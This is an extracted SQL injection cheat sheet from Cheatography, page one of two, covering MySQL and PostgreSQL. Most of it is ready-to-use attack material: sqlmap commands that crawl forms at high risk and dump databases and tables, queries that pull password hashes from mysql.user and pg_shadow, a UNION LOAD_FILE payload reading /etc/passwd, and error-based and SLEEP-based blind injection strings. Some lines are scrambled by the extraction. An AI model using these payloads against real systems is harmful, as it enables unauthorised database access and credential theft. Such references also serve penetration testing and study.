 Cheatography
Injection SQL Cheat Sheet
by Neolex via cheatography.com/32330/cs/9949/
Automated tools
SQLMAP sqlmap -u "url" --forms --batch --crawl=10 --level=5 --risk=3
NMAP nmap -p80 --script=http-sql-injection --
script-args=httpspider.maxpagecount=200 <target>
Mysql
Version SELECT @@version;
Comments / / ou #
Current SELECT user(); || SELECT system_user()
user
List users SELECT user FROM mysql.user;
List SELECT host, user, password FROM mysql.user;
password
hashes
Current SELECT database()
database
List SELECT schema_name FROM
databases information_schema.schemata; || SELECT distinct(db)
FROM mysql.db
List tables SELECT table_schema,table_name FROM
information_schema.tables WHERE table_schema !=
‘mysql’ AND table_schema != ‘information_schema’
List SELECT table_schema, table_name, column_name FROM
collumns information_schema.columns WHERE table_schema !=
‘mysql’ AND table_schema != ‘information_schema’
Find SELECT table_schema, table_name FROM
Tables information_schema.columns WHERE column_name =
From ‘username’;
Column
Name
Time delay SELECT BENCHMARK(1000000,MD5(‘A’)); SELECT
SLEEP(5); # >= 5.0.12
Local File …’ UNION ALL SELECT LOAD_FILE(‘/etc/passwd’) —
Access
Hostname/I SELECT @@hostname;
P Address
Create CREATE USER test1 IDENTIFIED BY ‘pass1’; —
user
Delete DROP USER test1; —
user
Location of SELECT @@datadir;
the db file
SQLMAP
sqlmap -u "url" -DBS
sqlmap -u "url" -table -D [database]
sqlmap -u "url" -columns -D [database] -T [table]
sqlmap -u "url" -dump -D [database] -T [table]
Manually Attack
Quick select 1 and row(1,1)>(select
detect count(),concat(CONCAT(@@VERSION),0x3a,floor(rand()
INTEGERS 2))x from (select 1 union select 2)a group by x limit 1))
Quick '+(select 1 and row(1,1)>(select
detect count(),concat(CONCAT(@@VERSION),0x3a,floor(rand()
STRINGS 2))x from (select 1 union select 2)a group by x limit 1))+'
Clear SQL product.php?id=4 product.php?id=5-1 product.php?id=4 OR
Test 1=1 product.php?id=-1 OR 17-7=10
Blind SQL SLEEP(25)-- SELECT BENCHMARK(1000000,MD5('A'));
Injection
Real world ProductID=1 OR SLEEP(25)=0 LIMIT 1-- ProductID=1) OR
sample SLEEP(25)=0 LIMIT 1-- ProductID=1' OR SLEEP(25)=0
LIMIT 1-- ProductID=1') OR SLEEP(25)=0 LIMIT 1--
ProductID=1)) OR SLEEP(25)=0 LIMIT 1--
ProductID=SELECT SLEEP(25)--
PostgreSQL
Version SELECT version()
Comments -comment | / comment /
Current SELECT user; SELECT current_user; SELECT
user session_user; SELECT usename FROM pg_user; SELECT
getpgusername();
List users SELECT usename FROM pg_user
List DBA SELECT usename FROM pg_user WHERE usesuper IS
Accounts TRUE
List SELECT usename, passwd FROM pg_shadow — priv
password
hashes
Current SELECT current_database()
database
List SELECT datname FROM pg_database
databases
By Neolex
cheatography.com/neolex/
neol3x.wordpress.com
Published 23rd November, 2016.
Last updated 23rd November, 2016.
Page 1 of 2.
Sponsored by Readability-Score.com
Measure your website readability!
https://readability-score.com